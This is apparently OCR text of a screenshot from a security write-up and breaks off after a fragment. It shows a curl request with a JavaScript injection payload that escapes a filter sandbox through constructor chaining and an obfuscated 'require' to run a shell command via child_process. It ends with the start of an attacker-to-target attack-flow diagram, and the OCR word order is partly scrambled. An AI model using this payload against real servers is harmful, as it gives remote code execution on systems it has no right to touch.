
--data-urlencode
"filter=doc.constructor.constructor('return 
process')().mainModule['req'+'uire']
('child_process').execSync('id>/tmp/pwned')"
Note:
Use
for proper URL
curl -G --data-urlencode
encoding of the payload.
Attack Flow
┌───────────────────────────────────────────────────
──────────────────┐

│                                                                     
│

│   ATTACKER                         TARGET SERVER                    
│

│                                                                     
│
